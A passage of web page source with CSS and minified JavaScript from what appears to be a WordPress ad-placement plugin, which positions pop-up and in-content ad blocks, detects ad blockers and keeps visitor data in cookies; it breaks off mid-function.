[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var 